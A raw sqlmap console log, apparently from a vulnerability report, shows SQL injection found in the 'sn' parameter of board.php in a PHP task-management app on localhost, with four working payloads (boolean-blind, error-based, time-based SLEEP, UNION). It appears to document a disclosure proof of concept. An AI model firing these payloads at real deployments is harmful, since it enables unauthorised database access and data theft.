 Windows PowerShell
[11:03:20] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:03:22] [INFO] testing if the target URL content is stable
[11:03:24] [INFO] target URL content is stable
[11:03:24] [INFO] testing if URI parameter '#1*' is dynamic
[11:03:26] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:03:29] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[11:03:31] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[11:03:31] [INFO] testing for SQL injection on URI parameter '#1*'
[11:03:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:03:33] [WARNING] reflective value(s) found and filtering out
[11:03:53] [INFO] URI parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="admin1")
[11:04:45] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[11:04:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:04:49] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:04:51] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:04:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:04:55] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:04:57] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:04:59] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:05:01] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:05:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:05:05] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:05:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:05:09] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:05:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:05:13] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:05:16] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:05:18] [INFO] URI parameter '#1*' is 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:05:18] [INFO] testing 'Generic inline queries'
[11:05:20] [INFO] testing 'MySQL inline queries'
[11:05:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:05:22] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[11:05:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:05:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:05:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:05:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:05:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:05:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:06:30] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:06:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:06:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:06:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:06:42] [INFO] target URL appears to have 3 columns in query
[11:06:57] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://localhost:80/cve/Task Managing System in PHP/board.php?sn=admin1' AND 9846=9846 AND 'Yjdr'='Yjdr
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://localhost:80/cve/Task Managing System in PHP/board.php?sn=admin1' AND ROW(6066,2526)>(SELECT COUNT(*),CONCAT(0x7171787a71,(SELECT (ELT(6066=6066,1))),0x71787a6a71,FLOOR(RAND(0)*2))x FROM (SELECT 5176 UNION SELECT 2058 UNION SELECT 2430 UNION SELECT 5444)a GROU
P BY x) AND 'MkOa'='MkOa
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://localhost:80/cve/Task Managing System in PHP/board.php?sn=admin1' AND (SELECT 8187 FROM (SELECT(SLEEP(5)))AckO) AND 'cWTe'='cWTe
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: http://localhost:80/cve/Task Managing System in PHP/board.php?sn=-2768' UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x664a756d4243544e476850586777444475144724b6245767941557a4c42716e516f636b6e73507445,0x71787a6a71),NULL-- -
---
[11:07:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.2.1, Apache 2.4.23
back-end DBMS: MySQL >= 4.1
[11:07:15] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[11:07:15] [WARNING] your sqlmap version is outdated
[*] ending @ 11:07:15 /2022-09-01/